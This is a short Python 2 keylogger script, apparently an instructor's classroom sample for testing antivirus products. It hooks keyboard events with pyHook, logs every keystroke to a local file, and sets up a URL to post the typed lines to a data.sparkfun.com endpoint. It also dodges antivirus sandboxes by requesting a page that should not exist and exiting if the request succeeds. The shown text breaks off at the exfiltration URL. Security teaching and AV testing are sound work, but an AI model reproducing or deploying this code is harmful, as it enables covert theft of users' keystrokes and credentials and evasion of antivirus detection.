 import pythoncom, pyHook, sys, logging
LOG_FILENAME = 'keylog.txt'

print "********    **      **     **      **"
print "********    **      **     **      **"
print "**           **    **      **      **"
print "**           **    **      **      **"
print "********      **  **       **      **"
print "********      **  **       **      **"
print "**             ****        **      **"
print "**             ****        **      **"
print "********        **         **      *********"
print "********        **         **      *********"
print
print "I am an evil keylogger!"
print "I will steal your keystrokes and post them on SparkFun!"
print "I evade AV by fetching a non-existent page, as I just learned at BSidesLV"
print "Two steps to get hacked:"
print
print "1. Type any line of text"
print "2. Press ENTER again"
print
print "The results don't show up in IE; you need to make Chrome the default browser"
print
print "This is intended as a test of antivirus products."
print "Don't do illegal things with it!"
print "If you have questions, contact sbowne@ccsf.edu"
print

import socket
numchars = 0
keys = ""

import webbrowser
import urllib

url = 'http://attack.samsclass.info/idontexist.htm'
response = urllib.urlopen(url)
# print "url: ", url, " Code = ", response.getcode();

if response.getcode() == 200:
      print "You are not a real machine!"
      print "You are an emulated network inside an AV product!"
      print "I'm not going to log your keystrokes, after all!"
      x = raw_input("Press Enter to continue");
      exit(1)

def OnKeyboardEvent(event):
    global numchars, keys

    logging.basicConfig(filename=LOG_FILENAME,
                        level=logging.DEBUG,
                        format='%(message)s')
    logging.log(10,chr(event.Ascii))
    numchars += 1
    keys += chr(event.Ascii)
    if event.Ascii == 13:
            url = 'http://data.sparkfun.com/input/yAGWzw6yX4H87KNJNV4d'